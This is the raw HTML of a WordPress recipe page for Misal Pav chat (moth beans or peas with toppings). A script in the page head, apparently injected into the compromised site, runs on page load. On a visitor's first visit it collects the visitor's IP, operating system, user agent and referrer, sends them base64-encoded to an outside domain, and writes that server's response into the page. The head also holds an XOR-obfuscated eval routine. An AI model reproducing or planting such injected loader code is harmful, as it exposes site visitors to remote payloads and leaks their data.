  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [1365732026,1550218920,1517906172,1567244479,1182560177,1226848185,1199405742,2716078,3878378,87959533,104410871,170993647,423111917,188231653,121515753,171780343,4139754,54211819,188690152,19016430,104541413,423110376,54275309,104409573,171781879,54472428,54340599,104541157,54079223,37562345,54015212,54275304,19936494,423176168,71247849,54146286,423503597,4008943,37237988,423569896,20917481,103886071,170931436,423176695,422589674,119678958,19016695,1328688631,1517906172,1567244479,1182560177,153106361]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^839458780;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-215 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-215 post type-post status-publish format-standard has-post-thumbnail category-chaats-snacks-n-starters-vegetarian-recipes-2 tag-bread tag-bread-served-with-moth-beans-recipe tag-chaats-snacks-n-starters-vegetarian-recipes tag-gugri tag-matki tag-misal-pav tag-misal-pav-chat tag-misal-recipe tag-moth-beans-chat-recipe tag-pav tag-usli entry"><header class="entry-header"><h1 class="entry-title">Misal Pav Chat &#8211; Moth Beans Chat Recipe</h1>
<p class="entry-meta"><time class="entry-time">October 21, 2012</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#comments">2 Comments</a></span> </p></header><div class="entry-content"><p>A tangy to taste and good to look at dish, Misal is prepared using Peas or Moth Beans and served with a variety of toppings.&nbsp; This is a Misal Chat served with or without Pav (bread).</p>
<p>Time Required: 30 Minutes</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipe-snacks-misal-pav4.jpg"
             data-image-id="187"
             data-title="Misal Pav"
             data-description=""
             target='_self'
             class="shutterset_e3d7c9434bfb2be4e4c39d2cb03b88ac">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipe-snacks-misal-pav4.jpg-nggid03187-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Misal Pav"
             title="Misal Pav"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Ingredients:</strong><br />
1½&nbsp;tbsp Oil<br />
½&nbsp;tsp Mustard Seeds<br />
1½&nbsp;tsp Garlic Paste<br />
1 tsp Ginger Paste<br />
1 tsp Green Chili paste<br />
1 Cup Green Peas, Saoked and Boiled<br />
½&nbsp;tsp <a title="Recipe for Garam Masala Powder" href="http://www.itslife.in/2007/10/garam-masala-powder" target="_self" rel="noopener noreferrer">Garam Masala</a><br />
2 tbsp Tamarind Pulp<br />
1tsp Coriander Leaves<br />
Salt to taste</p>
<p><strong>For the topping:</strong><br />
1 tbsp Chopped Onion<br />
1 tsp <a title="Recipe for Green Chili Chutney" href="http://www.itslife.in/2007/09/green-chili-chutney" target="_self" rel="noopener noreferrer">Green Chili Chutney</a><br />
1 Green Chili, Chopped<br />
1 tbsp Raw mango, Chopped<br />
1 tsp Yellow Chili Powder<br />
1 tsp <a title="Recipe for Chaat Masala Powder" href="http://www.itslife.in/2008/10/chaat-masala-powder" target="_self" rel="noopener noreferrer">Chaat Masala Powder</a><br />
½&nbsp;Cup Curds mixed with Salt<br />
1 Cup <a title="Recipe for Papdi" href="http://www.itslife.in/2008/11/papdi" target="_self" rel="noopener noreferrer">Papdi</a>, Ghathia, <a title="Recipe of plain Sev" href="http://www.itslife.in/2008/12/plain-sev" target="_self" rel="noopener noreferrer">Sev</a> (Crispies), Optional<br />
1 tbsp Roasted Peanuts<br />
2 tbsp <a title="Recipe for Plain Sev" href="http://www.itslife.in/2008/12/plain-sev" target="_self" rel="noopener noreferrer">Nylon Sev</a> (a crunchy deep fried thin crispies)<br />
1 tbsp <a title="Recipe for Sweet Chutney" href="http://www.itslife.in/2007/06/sweet-chutney" target="_self" rel="noopener noreferrer">Sweet/Meethi Chutney</a><br />
1 tsp Fresh Coconut, Grated<br />
Juice of half a Lemon</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipe-snacks-misal-pav1.jpg"
             data-image-id="190"
             data-title="Misal Pav"
             data-description=""
             target='_self'
             class="shutterset_e37f0c3d7fed1a09ed337c5129847342">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipe-snacks-misal-pav1.jpg-nggid03190-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Misal Pav"
             title="Misal Pav"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Method:</strong><br />
Heat Oil, add Mustard Seeds, Garlic Paste, Ginger Paste, Green Chili Paste and sauté. Now add Green Peas, Garam Masala, Tamarind Pulp, Salt and Coriander Leaves and mix well.</p>
<p><strong>To Serve:</strong></p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipe-snacks-misal-pav2.jpg"
             data-image-id="189"
             data-title="Misal Pav"
             data-description=""
             target='_self'
             class="shutterset_9741a3a21bac6a8e4a04cfb8ce5cb811">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipe-snacks-misal-pav2.jpg-nggid03189-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Misal Pav"
             title="Misal Pav"
              width="600"               />
    	</a>
		      </div>
        
<p>Put the Peas mixture(Misal) in a round Cup, cover with the serving plate and turn it upside down. All around the cup arrange the Papri, Ghathia, Sev and Peanuts, as shown in the picture above (only sev is used in this picture). Slowly remove the katori leaving the Misal on the plate.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipe-snacks-misal-pav3.jpg"
             data-image-id="188"
             data-title="Misal Pav"
             data-description=""
             target='_self'
             class="shutterset_7edd1255c288f8092f15ff910ad17b51">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipe-snacks-misal-pav3.jpg-nggid03188-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Misal Pav"
             title="Misal Pav"
              width="600"               />
    	</a>
		      </div>
        
<p>Over the Misal add Chopped Onion, Meethi Chutney, Green Chutney, Green Chilies, Raw Mango and Coconut. Sprinkle Yellow Chili Powder, Chaat Masala, and Lemon Juice over it as shown in the picture above. Now, add Curds over it and sprinkle some salt over it as shown in the picture above.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav5.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/receipe-snacks/recipe-snacks-misal-pav5.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/receipe-snacks/thumbs/thumbs_recipe-snacks-misal-pav5.jpg"
             data-image-id="186"
             data-title="Misal Pav"
             data-description=""
             target='_self'
             class="shutterset_e238c8f173af0f25dc09f912f2fd1704">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/receipe-snacks/cache/recipe-snacks-misal-pav5.jpg-nggid03186-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Misal Pav"
             title="Misal Pav"
              width="600"               />
    	</a>
		      </div>
        
<p>Serve Misal Chat with or without toasted Pav or Plain Bread.</p>
<p><strong>&nbsp;</strong></p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav"
    dc:identifier="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav"
    dc:title="Misal Pav Chat &#8211; Moth Beans Chat Recipe"
    trackback:ping="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2" rel="category tag">Chaats</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bread" rel="tag">Bread</a>, <a href="https://www.itslife.in/tag/bread-served-with-moth-beans-recipe" rel="tag">Bread served with Moth Beans Recipe</a>, <a href="https://www.itslife.in/tag/chaats-snacks-n-starters-vegetarian-recipes" rel="tag">Chaats</a>, <a href="https://www.itslife.in/tag/gugri" rel="tag">Gugri</a>, <a href="https://www.itslife.in/tag/matki" rel="tag">Matki</a>, <a href="https://www.itslife.in/tag/misal-pav" rel="tag">Misal Pav</a>, <a href="https://www.itslife.in/tag/misal-pav-chat" rel="tag">Misal Pav Chat</a>, <a href="https://www.itslife.in/tag/misal-recipe" rel="tag">Misal Recipe</a>, <a href="https://www.itslife.in/tag/moth-beans-chat-recipe" rel="tag">Moth Beans Chat Recipe</a>, <a href="https://www.itslife.in/tag/pav" rel="tag">Pav</a>, <a href="https://www.itslife.in/tag/usli" rel="tag">Usli</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="03d8d019dd" /><input type="hidden" name="_wp_http_referer" value="/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
